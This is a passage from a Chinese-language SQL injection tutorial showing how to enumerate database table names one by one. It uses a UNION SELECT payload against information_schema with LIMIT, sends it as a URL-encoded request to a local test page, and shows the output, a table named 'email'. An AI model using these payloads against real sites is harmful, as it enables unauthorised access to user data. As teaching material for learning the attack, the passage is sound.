 因为它只能显示一条记录，我们使用 limit 子句来定位显示哪一条。 limit 子
句格式为 limit m,n ，其中 m 是从零开始的起始位置， n 是记录数。我们构
造：
1 and 1=2 union select 1,table_name from information_schema.tabl
es where table_schema=database() limit ?,1
我们需要把问号处换成 0 ~ 6，一个一个尝试，七个表名称就出来了。比如，我们
获取第一个表的名称。
localhost/sql.php?id=1+and+1%3D2+union+select+1%2Ctable_name+from+information_schema.tables+where+
ID： 查询
ID：1 and 1=2 union select 1,table_name from information_schema.tables where
table_schema=database() limit 0,1
Info：email
它叫 email ，在真实场景下，这里面一般就是一部分用户信息了。如果第一个表
示无关紧要的信息，可以继续寻找。